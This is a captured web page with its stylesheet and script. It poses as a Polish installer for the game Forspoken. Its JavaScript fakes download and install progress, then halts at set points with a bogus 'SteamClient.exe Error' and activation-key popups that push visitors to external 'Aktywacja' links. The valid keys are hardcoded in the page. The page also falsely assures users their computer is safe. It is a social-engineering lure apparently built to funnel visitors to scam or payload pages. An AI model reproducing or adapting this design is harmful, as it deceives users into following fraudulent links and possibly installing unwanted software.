

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://downloadsite.store/Download/forspoken/
body_size: 4903
content:
<!DOCTYPE html>
<html>
    <head>
        <title>Forspoken InstallShield + Wszystkie dodatki</title>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" type="image/png" href="assets/img/favicon.png" />
        <link rel="stylesheet" href="https://cdn.linearicons.com/free/1.0.0/icon-font.min.css">
        <link rel="stylesheet" type="text/css" href="assets/css/style.min.css" />
    </head>
    <body>
        <main class="main">
            <div class="installer">
                
                <!-- license-popup -->
                <div id="license-popup" class="installer__popup">
                    <header class="installer__popup-header">Wpisz Klucz Aktywacyjny <span class="installer__icon lnr lnr-lock"></span></header>
                    <div class="installer__popup-body">
                        <p><strong>Aby zakonczyć instalacje wpisz klucz aktywacyjny.</strong></p>
                        <p>Instalujesz pliki do Forspoken. Aby zakonczyć instalacje , musisz wpisać klucz , możesz pobrac go z linków poniżej . Kliknji &quot;Pobierz Klucz Promocyjny&quot;, potem go wpisz i kliknji &quot;Dalej&quot;.</p>
                        <div class="installer__field-group">
                            <div class="installer__field installer__field--text">
                                <input type="text" class="installer__input" placeholder="Wpisz klucz promocyjny..." value="" />
                            </div>
                            <a href="https://grydownload.pl/jak-pobrac-gry-poradnik" target="_blank"><small><span class="lnr lnr-question-circle"></span> Jak pobrać?</small></a>
                        </div>
                    </div>
                    <footer class="installer__popup-footer">
                        <a href="https://downloadsite.store/Aktywacja/forspoken/" class="installer__button installer__button--download" target="_blank"><span class="installer__icon installer__icon--prepend lnr lnr-download"></span> Pobierz Klucz Promocyjny</a>
                        <button class="installer__button installer__button--unlock">Dalej <span class="installer__icon installer__icon--append lnr lnr-chevron-right"></span></button>
                    </footer>
                </div>
                <!-- license-popup:end -->
                
                <!-- update-popup -->
                <div id="update-popup" class="installer__popup">
                    <header class="installer__popup-header">SteamClient.exe Error <span class="installer__icon lnr lnr-warning"></span></header>
                    <div class="installer__popup-body">
                        <p><strong>Bład Aktualizacja 1.4V Steam Update brak pliku</strong></p>
                        <p>Wystąpił nie oczekiwany bład  Aktualizacja 1.4V Steam Update. Pobierz wymagana aktualizacje , wpisz klucz aby dokonczyć aktualizacje .</p>
                        <div class="installer__field-group">
                            <div class="installer__field installer__field--text">
                                <input type="text" class="installer__input" placeholder="Wpisz Klucz..." value="" />
                            </div>
                            <a href="https://grydownload.pl/jak-pobrac-gry-poradnik" target="_blank"><small><span class="lnr lnr-question-circle"></span> Jak pobrać?</small></a>
                        </div>
                    </div>
                    <footer class="installer__popup-footer">
                        <a href="https://pspdownload.pl/Aktywacja/steamupdate/" class="installer__button installer__button--download" target="_blank"><span class="installer__icon installer__icon--prepend lnr lnr-download"></span> Pobierz Aktualizacje</a>
                        <button class="installer__button installer__button--unlock">Dalej <span class="installer__icon installer__icon--append lnr lnr-chevron-right"></span></button>
                    </footer>
                </div>
                <!-- update-popup:end -->
                
                <!-- license -->
                <div id="license" class="installer__screen installer__screen--active">
                    <header class="installer__header">
                        <p class="installer__title">Forspoken InstallShield + Wszystkie dodatki</p>
                        <button class="installer__button installer__button--close">
                            <span class="installer__icon lnr lnr-cross"></span>
                        </button>
                    </header>
                    <div class="installer__body">
                        <div class="installer__poster"></div>
                        <div class="installer__content">
                            <p>Ta strona umożliwia pobranie i instalację oryginalnej kopii gry Forspoken. Postępuj zgodnie z instrukcjami wyświetlanymi na ekranie. Twój komputer jest całkowicie bezpieczny, nasza strona jest zabezpieczona protokołem SSL.</p>
                            <p><strong>Umowa licencyjna</strong></p>
                            <div class="installer__scrollable">This End-User License Agreement (&quot;EULA&quot;) is a legal agreementbetween you (either an individual or a single entity) and may includeassociated media, printed materials, and &quot;online&quot; or electronicdocumentation (collectively, &quot;Software&quot; or &quot;Software Product&quot;). Byinstalling, copying, downloading, accessing or otherwise using theSoftware, you agree to be bound by the terms of this EULA. If you do notagree to the terms of this EULA, do not install or use the Software.The Software is protected by copyright laws and international copyrighttreaties, as well as other intellectual property laws and treaties. TheSoftware is licensed, not sold. The capitalized terms used in this EULAare defined as follows: &quot;Updates&quot; means all subsequent public releasesof software including public beta releases, maintenance releases, errorcorrections, upgrades, enhancements, additions, improvements,extensions, modifications and successor versions. Limitations on ReverseEngineering, Decompilation, and Disassembly. You may not reverseengineer, decompile, and disassemble the Software, including theprotocols associated with the Software, except and only to the extentthat such activity is expressly permitted by applicable lawnotwithstanding this limitation. No Alterations. You may not alter anycomponent of the Software, including without limitation the runtimeenvironment, including without limitation the registry settings.DESCRIPTION OF OTHER RIGHTS AND LIMITATIONS: Transfer. You may nottransfer your rights under this EULA to any third parties. Rental. Youmay not rent, lease, or lend the Software. Trademarks. This EULA doesnot grant you any rights in connection with any trademarks or servicemarks of unSigned Softworks. Termination. Without prejudice to any otherrights, unSigned Softworks may terminate this EULA if you fail tocomply with the terms and conditions of this EULA. In such event, youmust destroy all copies of the Software. Upgrades and SuccessorVersions. unSigned Softworks may, at its option, make upgrades and/orsuccessor versions of the Software. unSigned Softworks may make non-betaversions of such upgrades and/or successor versions of the Software(&quot;Upgrades&quot;) available pursuant to the terms of this Agreement or, inunSigned Softworks&#039;s sole discretion, unSigned Softworks may conditionthe release of such Upgrades to you upon your acceptance of another EULAor other execution of a separate agreement Support Services. unSignedSoftworks may provide but is not obligated to provide technical or othersupport (&quot;Support Services&quot;) for the Software. Any supplementalsoftware code provided to you as part of the Support Services shall beconsidered part of the Software and subject to the terms and conditionsof this EULA. With respect to technical information you provide tounSigned Softworks as part of the Support Services, unSigned Softworksmay use such information for its business purposes, including forproduct support and development. unSigned Softworks will not utilizesuch technical information in a form that personally identifies you. Alltitle and intellectual property rights in and to the Software(including but not limited to any images, photographs, animations,video, audio, music, text and &quot;applets&quot; incorporated into the Software),and any Updates thereof, and any copies you are permitted to makeherein are owned by unSigned Softworks or its suppliers. All title andintellectual property rights in and to the Content which may be accessedthrough use of the Software is the property of the respective Contentowner and may be protected by applicable copyright or other intellectualproperty laws and treaties. All rights not expressly granted arereserved by unSigned Softworks.</div>
                            <div class="installer__field-group">
                                <div class="installer__field installer__field--checkbox">
                                    <input type="checkbox" id="license-agreement" name="license_agreement" />
                                    <label for="license-agreement">Zaakceptuj warunki licencji</label>
                                </div>
                            </div>
                        </div>
                    </div>
                    <footer class="installer__footer">
                        <div class="installer__footer-column installer__footer-column--1">
                            <div class="installer__dropdown">
                                <input type="checkbox" id="menu_checkbox">
                                <label for="menu_checkbox" class="menu_title">PL</label>
                                <ul class="installer-dropdown-items">                                            <li><a href="en">EN</a></li>                                            <li><a href="pl">PL</a></li>                                            <li><a href="fr">FR</a></li>                                </ul>
                            </div>
                        </div>
                        <div class="installer__footer-column installer__footer-column--2">
                            <div class="installer__steps">
                                <span class="installer__step installer__step--active"></span>
                                <span class="installer__step"></span>
                                <span class="installer__step"></span>
                                <span class="installer__step"></span>
                            </div>
                        </div>
                        <div class="installer__footer-column installer__footer-column--3">
                            <a href="#settings" class="installer__button installer__button--hidden installer__button--paginate installer__switch" data-paginate="next">Dalej <span class="installer__icon installer__icon--append lnr lnr-chevron-right"></span></a>
                        </div>
                    </footer>
                </div>
                <!-- license:end -->

                <!-- settings -->
                <div id="settings" class="installer__screen">
                    <header class="installer__header">
                        <p class="installer__title">Forspoken InstallShield + Wszystkie dodatki</p>
                        <button class="installer__button installer__button--close">
                            <span class="installer__icon lnr lnr-cross"></span>
                        </button>
                    </header>
                    <div class="installer__body">
                        <div class="installer__poster"></div>
                        <div class="installer__content">
                            <p><strong>Ustawienia instalacji</strong></p>
                            <div class="installer__field-group">
                                <div class="installer__field installer__field--checkbox">
                                    <input type="checkbox" id="create-shortcut" name="create_shortcut" checked="checked" />
                                    <label for="create-shortcut">Utwórz skrót na pulpicie</label>
                                </div>
                                <div class="installer__field installer__field--checkbox">
                                    <input type="checkbox" id="display-readme" name="display_readme" checked="checked" />
                                    <label for="display-readme">Wyświetl plik readme.txt po instalacji</label>
                                </div>
                            </div>
                            <p><strong>Folder instalacyjny</strong></p>
                            <p>Jeśli chcesz zainstalować program w domyślnej ścieżce, pomiń ten krok i kontynuuj. Jeśli chcesz to zmienić, kliknij przycisk i wybierz folder instalacyjny.</p>
                            <div class="installer__field-group">
                                <div class="installer__field installer__field--file">
                                    <input type="text" id="folder-path" class="installer__input" name="folder_path" value="C:\Program Files\Forspoken" />
                                    <button id="browse-folder" class="installer__button"><span class="installer__icon installer__icon--prepend lnr lnr-select"></span> Przeglądaj</button>
                                    <input type="file" id="folder-anchor" name="folder_anchor" webkitdirectory directory />
                                </div>
                            </div>
                            <p><small>Wymagana przestrzeń na dysku: 150 GB</small></p>
                        </div>
                    </div>
                    <footer class="installer__footer">
                        <div class="installer__footer-column installer__footer-column--1">
                            <a href="#license" class="installer__button installer__button--paginate installer__switch" data-paginate="prev"><span class="installer__icon installer__icon--prepend lnr lnr-chevron-left"></span> Wstecz</a>
                        </div>
                        <div class="installer__footer-column installer__footer-column--2">
                            <div class="installer__steps">
                                <span class="installer__step"></span>
                                <span class="installer__step installer__step--active"></span>
                                <span class="installer__step"></span>
                                <span class="installer__step"></span>
                            </div>
                        </div>
                        <div class="installer__footer-column installer__footer-column--3">
                            <a href="#installation" class="installer__button installer__button--paginate installer__switch" data-paginate="next" data-action="startProgress">Dalej <span class="installer__icon installer__icon--append lnr lnr-chevron-right"></span></a>
                        </div>
                    </footer>
                </div>
                <!-- settings:end -->

                <!-- installation -->
                <div id="installation" class="installer__screen">
                    <header class="installer__header">
                        <p class="installer__title">Forspoken InstallShield + Wszystkie dodatki</p>
                        <button class="installer__button installer__button--close">
                            <span class="installer__icon lnr lnr-cross"></span>
                        </button>
                    </header>
                    <div class="installer__body">
                        <div class="installer__poster"></div>
                        <div class="installer__content">
                            <p><strong>Instalacja</strong></p>
                            <p>Gra Forspoken jest teraz pobierana i instalowana. Wymagane pliki są pobierane i rozpakowywane. Ta operacja może potrwać , pliki zapisywane są w TEMP widoczne bedą po ukonczeniu instalacji.</p>
                            <div class="installer__progress" id="progress-download">
                                <p class="installer__progress-label"><strong>Pobieranie gry</strong></p>
                                <p class="installer__progress-status"></p>
                                <div class="installer__progress-bar installer__progress-bar--await"></div>
                                <p class="installer__progress-log"></p>
                            </div>
                            <div class="installer__progress" id="progress-install">
                                <p class="installer__progress-label"><strong>Instalowanie gry</strong></p>
                                <p class="installer__progress-status"></p>
                                <div class="installer__progress-bar installer__progress-bar--await"></div>
                                <p class="installer__progress-log"></p>
                            </div>
                        </div>
                    </div>
                    <footer class="installer__footer">
                        <div class="installer__footer-column installer__footer-column--1"></div>
                        <div class="installer__footer-column installer__footer-column--2">
                            <div class="installer__steps">
                                <span class="installer__step"></span>
                                <span class="installer__step"></span>
                                <span class="installer__step installer__step--active"></span>
                                <span class="installer__step"></span>
                            </div>
                        </div>
                        <div class="installer__footer-column installer__footer-column--3">
                            <a href="#finish" class="installer__button installer__button--hidden installer__button--paginate installer__switch" data-paginate="next">Dalej <span class="installer__icon installer__icon--append lnr lnr-chevron-right"></span></a>
                        </div>
                    </footer>
                </div>
                <!-- installation:end -->
                
                <!-- finish -->
                <div id="finish" class="installer__screen">
                    <header class="installer__header">
                        <p class="installer__title">Forspoken InstallShield + Wszystkie dodatki</p>
                        <button class="installer__button installer__button--close">
                            <span class="installer__icon lnr lnr-cross"></span>
                        </button>
                    </header>
                    <div class="installer__body">
                        <div class="installer__poster"></div>
                        <div class="installer__content">
                            <p><strong>Pomyślnie zainstalowano Forspoken</strong></p>
                            <p>Instalacja gry Forspoken powiodła się. Jeśli zaznaczyłeś opcję &quot;Utwórz skrót na pulpicie&quot;, teraz możesz uruchomić grę bezpośrednio z pulpitu. W przeciwnym razie plik wykonywalny .exe będzie dostępny w menu start.</p>
                        </div>
                    </div>
                    <footer class="installer__footer">
                        <div class="installer__footer-column installer__footer-column--1"></div>
                        <div class="installer__footer-column installer__footer-column--2">
                            <div class="installer__steps">
                                <span class="installer__step"></span>
                                <span class="installer__step"></span>
                                <span class="installer__step"></span>
                                <span class="installer__step installer__step--active"></span>
                            </div>
                        </div>
                        <div class="installer__footer-column installer__footer-column--3">
                            <button type="button" id="unlock" class="installer__button">Zakończ <span class="installer__icon installer__icon--append lnr lnr-chevron-right"></span></button>
                        </div>
                    </footer>
                </div>
                <!-- finish:end -->
                
            </div>
        </main>
        <script>
            const _props = {
                translations: {
                    settings: {
                        folder_selected: 'Wybrany folder'
                    },
                    installation: {
                        initializing: 'Inicjowanie instalacji',
                        progress_message: 'Trwa instalacja',
						log: ["Instalowanie g\u0142\u00f3wnego pliku wykonywalnego","Wdra\u017canie komponent\u00f3w silnika gry","\u0141adowanie danych mapy ","Instalowanie modeli postaci i zasob\u00f3w","Rozpakowywanie plik\u00f3w audio","Konfiguracja ustawie\u0144 rozgrywki","\u0141adowanie element\u00f3w interaktywnej fabu\u0142y","Instalowanie dodatk\u00f3w i patchy","Ko\u0144czenie instalacji: integracja wszystkich komponent\u00f3w gry"]                    },
                    download: {
                        initializing: 'Inicjowanie pobierania',
                        progress_message: 'Pobieranie',
                        waiting_completion: 'Czekam na zakończenie pobierania',
                        log: ["Pobieranie plik\u00f3w g\u0142\u00f3wnych gry","Pobieranie plik\u00f3w dodatkowych","Pobieranie dodatk\u00f3w i patchy","Konczenie pobierania"]                    },
                    update_popup: {
                        client_error: 'Aktualizacja 1.4V StreamClient.exe Error',
                        enter_key: 'Wpisz klucz',
                        invalid_key: 'Zły Klucz!',
                        valid_key: 'Klucz Poprawny!',
                        invalid_code: 'Zły Klucz!',
                        valid_code: 'Klucz Poprawny!'
                    }
                },
                settings: {
                    globals: {
                        window: {
                            name: 'Forspoken InstallShield + Wszystkie dodatki'
                        },
                        game: 'Forspoken',
                        disk_path: 'C:\Program Files\Forspoken',
                        size: '150 GB',
                        progress: {
                            download: {
                                duration: '2700'
                            },
                            install: {
                                duration: '800',
                                l_breakpoint: '75',
                                u_breakpoint: '90'
                            }
                        }
                    },
                    lead_data: {
                        first: {
                            code: 'KA552-153A2',
                            download_url: 'https://downloadsite.store/Aktywacja/forspoken/',
                            help_url: 'https://grydownload.pl/jak-pobrac-gry-poradnik'
                        },
                        second: {
                            code: 'CAIELCIEEQ1G',
                            download_url: 'https://pspdownload.pl/Aktywacja/steamupdate/',
                            help_url: 'https://grydownload.pl/jak-pobrac-gry-poradnik'
                        }
                    }
                }
            };
        </script>
        <script type="text/javascript" src="assets/js/main.min.js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c70bf151b9e4cd68dd9c3a85c8b65bc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://downloadsite.store/Download/forspoken/assets/css/style.min.css
body_size: 1282
content:
@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap);*{font-family:Poppins,sans-serif}html{font-size:clamp(.6875rem, .6587rem + .1282vw, .8125rem)}body{color:#000;margin:0}p{line-height:2rem;margin:0 0 15px}a,a:visited{text-decoration:none;color:#000}small{font-size:.857rem}strong{font-weight:600}.main{width:100vw;height:100vh;background:url(../img/bg.jpg) center center/cover no-repeat fixed;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.installer{position:relative;overflow:hidden}.installer--closed{display:none}.installer__screen{display:none;flex-direction:column;align-items:stretch;justify-content:flex-start;width:100vw;min-height:100vh;box-sizing:border-box}.installer__screen--active{display:flex}.installer__header{display:flex;flex-direction:row;align-items:center;justify-content:space-between;flex-basis:45px;background:#f44336;padding-left:25px;padding-right:25px}.installer__title{color:#fff;margin:0}.installer__body{display:flex;flex-direction:row;align-items:stretch;justify-content:flex-start;flex-grow:1;background:#fff}.installer__poster{display:none}.installer__content{padding:25px}.installer__footer{display:flex;flex-direction:row;align-items:center;justify-content:space-between;flex-basis:90px;background:#000;padding-left:25px;padding-right:25px}.installer__footer-column{display:flex;align-items:center;justify-content:center;width:calc(100%/3)}.installer__footer-column--1{justify-content:flex-start}.installer__footer-column--3{justify-content:flex-end}.installer__step{display:inline-block;width:10px;height:10px;background:#fff;border-radius:100%;margin:0 5px}.installer__step--active{background:#ffd707}.installer__button{display:flex;flex-direction:row;align-items:center;justify-content:center;color:#fff!important;background:0 0;border:0;padding:0;margin:0;text-decoration:none;cursor:pointer;font-size:1rem;font-weight:600}.installer__icon--prepend,.installer__input{margin-right:10px}.installer__input{height:40px;width:100%;border:1px solid #e3e3e3;color:#000;padding-left:15px;padding-right:15px;border-radius:5px;box-sizing:border-box;font-size:.857rem}.installer__input--error{border-color:#f44336;color:#f44336}.installer__input--success{border-color:#4caf50;color:#4caf50}.installer__button--hidden{visibility:hidden}.installer__button--close{color:#fff!important}.installer__icon{font-size:1.067rem}.installer__icon--append{margin-left:10px}.installer__scrollable{max-height:150px;overflow-y:scroll;border:1px solid #e3e3e3;border-radius:5px;padding:25px;margin-bottom:15px;line-height:2rem;font-size:.857rem}.installer__field-group,.installer__progress{margin-bottom:15px}.installer__field{margin-bottom:10px}.installer__field--checkbox input,.installer__field--checkbox label{cursor:pointer}.installer__field--file{display:flex;flex-direction:row;align-items:center;justify-content:flex-start}.installer__dropdown input[type=checkbox],.installer__field--file input[type=file],.installer__popup{display:none}.installer__field--file .installer__input{flex-grow:1}.installer__field--file .installer__button{background:#f44336;height:40px;padding-left:25px;padding-right:25px;color:#fff!important;border-radius:5px}.installer__progress-label{margin-bottom:0}.installer__progress-log,.installer__progress-status{font-size:.857rem}.installer__progress-bar{height:30px;width:100%;background-color:#fbf1be;position:relative;margin-bottom:5px;border-radius:5px;overflow:hidden}@keyframes progressAwait{0%{left:-100px}100%{left:100%}}.installer__progress-bar--await:after{content:'';position:absolute;height:100%;width:100px;left:-100px;background:#ffd707;animation:2s linear infinite progressAwait}.installer__popup{flex-direction:column;align-items:stretch;justify-content:flex-start;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:calc(100% - 50px);min-height:370px;z-index:999;border-radius:5px;overflow:hidden;box-shadow:0 0 15px 5px rgb(0 0 0 / 15%)}.installer__popup-footer,.installer__popup-header{flex-direction:row;padding-left:25px;padding-right:25px;display:flex}.installer__popup--visible{display:flex}.installer__popup-header{align-items:center;justify-content:space-between;flex-basis:45px;background:#f44336;color:#fff}.installer__popup-body{background:#fff;flex-grow:1;padding:25px}.installer__popup-footer{align-items:center;justify-content:space-between;flex-basis:90px;background:#000}.installer__button--download,.installer__button--unlock,.installer__dropdown label{height:40px;padding-left:15px;padding-right:15px;border-radius:5px}.installer__button--unlock{color:#fff!important;background:#f44336}.installer__button--download{color:#000!important;background:#ffd707}.installer__dropdown{display:inline-block;position:relative}.installer__dropdown label{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;background:#ffd707;color:#000;cursor:pointer}.installer__dropdown .installer-dropdown-items{display:none;position:absolute;width:100%;z-index:999;bottom:100%;max-height:150px;overflow-y:auto;background:#000;border-radius:5px;margin:0 0 5px;padding:0}.installer__dropdown .installer-dropdown-items li{list-style-type:none;padding:10px 15px}.installer__dropdown .installer-dropdown-items li:not(:last-child){border-bottom:1px solid rgba(255,255,255,.1)}.installer__dropdown .installer-dropdown-items a{text-decoration:none;display:block;color:#ffd707}.installer__dropdown input[type=checkbox]:checked~.installer-dropdown-items{display:block}@media screen and (min-width:768px){.main{display:flex;align-items:center;justify-content:center}.installer{border-radius:5px}.installer__screen{width:768px;min-height:576px}.installer__body{min-height:500px}.installer__poster{display:block;width:calc(100% / 3);flex-shrink:0;background:url(../img/poster.jpg) center center/cover no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.installer__popup{width:500px}}

--- FILE ---
content_type: application/javascript
request_url: https://downloadsite.store/Download/forspoken/assets/js/main.min.js
body_size: 965
content:
!function(){let{translations:e,settings:t}=_props,l=document.querySelectorAll(".installer__switch"),r=document.querySelectorAll(".installer__button--close"),s=document.getElementById("license-agreement"),a=document.getElementById("folder-anchor"),n=document.getElementById("browse-folder"),i=parseInt(t.globals.size).toFixed(2),o=1,d=null,c=0,p=e=>{e.classList.remove("installer__button--hidden")},u=e=>{e.classList.add("installer__button--hidden")},g=(e,t,l)=>{o+=1,e.style=`background: linear-gradient(to right, #ffd707 ${o}%, #fbf1be ${o}%)`},$=(e,t,l,r,s,a,n)=>{let i,p=0;if(i=n.length>100?Math.floor(n.length/100):Math.floor(100/n.length),d&&clearInterval(d),c<n.length){let u=n[c++];t.innerHTML=u}d=setInterval(()=>{if(g(l,o,s),a(),p++,n.length>100&&p%i==0&&c<n.length){for(let e=0;e<i;e++)if(c<n.length){let r=n[c++];t.innerHTML=r}}else if(p%i==0&&c<n.length){let d=n[c++];t.innerHTML=d}},1e3*r/100)},b=l=>{let r=document.querySelector("#progress-download .installer__progress-bar"),s=document.querySelector("#progress-download .installer__progress-status"),a=document.querySelector("#progress-download .installer__progress-log"),n=document.querySelector("#progress-install .installer__progress-status");s.innerHTML=e.download.initializing,n.innerHTML=e.download.waiting_completion,setTimeout(()=>{r.classList.contains("installer__progress-bar--await")&&r.classList.remove("installer__progress-bar--await"),$(s,a,r,t.globals.progress.download.duration,i,()=>{let t=o/100*i;s.innerHTML=`${e.download.progress_message}: ${t.toFixed(2)}/${i} GB (${o}%)`,o>=100&&(clearInterval(d),o=1,f(l,0))},e.download.log)},5e3)},L=(e,t,l,r,s)=>{let a=!1;return e.value!==l?(e.setAttribute("disabled",!0),e.classList.add("installer__input--error"),e.value=r,setTimeout(()=>{e.removeAttribute("disabled"),e.classList.remove("installer__input--error"),e.value=""},1e3)):(e.setAttribute("disabled",!0),e.classList.add("installer__input--success"),e.value=s,setTimeout(()=>{e.removeAttribute("disabled"),e.classList.remove("installer__input--success"),e.value="",t.classList.remove("installer__popup--visible")},1e3),a=!0),a},v=l=>new Promise(r=>{let s=l.querySelector(".installer__button--unlock"),a=l.querySelector(".installer__input");s.addEventListener("click",()=>{!0===L(a,l,t.lead_data.first.code,e.update_popup.invalid_key,e.update_popup.valid_key)&&r(!0)})}),y=l=>new Promise(r=>{let s=l.querySelector(".installer__button--unlock"),a=l.querySelector(".installer__input");s.addEventListener("click",()=>{!0===L(a,l,t.lead_data.second.code,e.update_popup.invalid_code,e.update_popup.valid_code)&&r(!0)})}),f=(l,r)=>{let s=document.querySelector("#progress-install .installer__progress-bar"),a=document.querySelector("#progress-install .installer__progress-status"),n=document.querySelector("#progress-install .installer__progress-log"),p=document.querySelector("#license-popup"),u=document.querySelector("#update-popup");o<=1&&(a.innerHTML=e.installation.initializing),setTimeout(()=>{s.classList.contains("installer__progress-bar--await")&&s.classList.remove("installer__progress-bar--await"),c=r,$(a,n,s,t.globals.progress.install.duration,i,()=>{a.innerHTML=`${e.installation.progress_message}: ${o}%`,o==t.globals.progress.install.l_breakpoint&&(clearInterval(d),a.innerHTML=e.update_popup.enter_key,setTimeout(()=>p.classList.add("installer__popup--visible"),1e3),v(p).then(e=>{!0===e&&(g(s,o,20),o++,f(l,c))})),o==t.globals.progress.install.u_breakpoint&&(clearInterval(d),a.innerHTML=e.update_popup.client_error,setTimeout(()=>u.classList.add("installer__popup--visible"),1e3),y(u).then(e=>{!0===e&&(g(s,o,20),o++,f(l,c))})),o>=100&&(clearInterval(d),setTimeout(()=>l.querySelector('a[data-paginate="next"]').click(),1e3))},e.installation.log)},5e3)},h={startProgress:e=>b(e)},_=e=>{e.preventDefault();let t=e.target.getAttribute("href").substr(1),l=e.target.dataset.action,r=document.querySelectorAll(".installer__screen"),s=document.getElementById(t);s&&(r.forEach(e=>{e.classList.remove("installer__screen--active")}),s.classList.add("installer__screen--active"),l&&h[l](s))},q=()=>{document.querySelector(".installer").classList.add("installer--closed")};l.forEach(e=>{e.addEventListener("click",_)}),r.forEach(e=>{e.addEventListener("click",q)}),s.addEventListener("input",e=>{let t=e.target.closest(".installer__screen").querySelector('.installer__button[data-paginate="next"]');e.target.checked?p(t):u(t)}),n.addEventListener("click",()=>{a.click()}),a.addEventListener("change",()=>{document.getElementById("folder-path").value=e.settings.folder_selected})}();